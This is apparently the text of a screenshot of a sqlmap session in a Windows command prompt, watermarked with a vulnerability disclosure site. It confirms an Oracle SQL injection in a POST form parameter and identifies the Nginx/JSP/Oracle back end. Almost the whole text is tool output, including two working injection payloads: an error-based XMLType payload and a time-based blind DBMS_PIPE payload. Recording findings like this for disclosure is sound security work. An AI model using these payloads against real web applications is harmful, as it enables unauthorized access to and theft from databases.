 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: name
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: winfontsize=4&content=sIas&name=' AND 5636=(SELECT UPPER(XMLType(CH
R(60)||CHR(58)||CHR(98)||CHR(122)||CHR(111)||CHR(58)||(SELECT (CASE WHEN (5636=5
636) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(109)||CHR(110)||CHR(107)||CHR(5
8)||CHR(62))) FROM DUAL) AND 'VfXI'='VfXI&pwd=ZrtM
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: winfontsize=4&content=sIas&name=' AND 2498=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(68)||CHR(110)||CHR(69)||CHR(77),5) AND 'czZT'='czZT&pwd=ZrtM
---
do you want to exploit this SQL injection? [Y/n]
[15:53:39] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[15:53:39] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Python27\sqlmap\output\results-10312015_0353pm.csv'
[*] shutting down at 15:53:39
C:\Python27\sqlmap>
www.wooyun.org